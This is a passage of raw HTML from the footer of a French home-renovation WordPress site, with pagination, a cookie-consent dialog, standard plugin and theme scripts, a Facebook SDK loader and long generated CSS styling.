        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                    <div class="page-nav td-pb-padding-side"><a href="https://maison-jardin-astuce.com/category/renovation/" ><i class="td-icon-menu-left"></i></a><a href="https://maison-jardin-astuce.com/category/renovation/" class="page" title="1">1</a><span class="current">2</span><a href="https://maison-jardin-astuce.com/category/renovation/page/3/" class="page" title="3">3</a><a href="https://maison-jardin-astuce.com/category/renovation/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 sur 3</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/Maison-et-Astuce-1547626365333029/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de cookies. <a href="https://maison-jardin-astuce.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">En savoir plus</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Ok</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 697eb67835720
    -->

    <script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/js/jquery-masionary.js?ver=3.3.5&#039; async=&#039;async" id="masionary-js-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/js/frontend.js?ver=3.3.5&#039; async=&#039;async" id="frontend-js-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"15258","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.2" id="td-site-min-js"></script>
<script type="text/javascript"> var swp_nonce = "0e261f270c";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://maison-jardin-astuce.com/transforme-moulin-a-grains-jolie-maison-de-campagne-chambre/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://maison-jardin-astuce.com/wp-admin/admin-ajax.php&quot;;var swpClickTracking = false;</script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&appId=345928145828027&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://maison-jardin-astuce.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://maison-jardin-astuce.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#efefef;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e00202;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e00202;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e00202 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e00202;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e00202 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e00202;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e00202 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0.01);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #a801be;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #a801be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_block_trending_now .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
    .td-post-template-4 header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-trending-now-title {
    	font-family:"Roboto Condensed";
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Roboto Condensed";
	font-size:16px;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #e00202;
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697eb6783590f"></textarea>
						<div id="td_live_css_uid_1_697eb6783590f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697eb6783590f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697eb6783590f");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
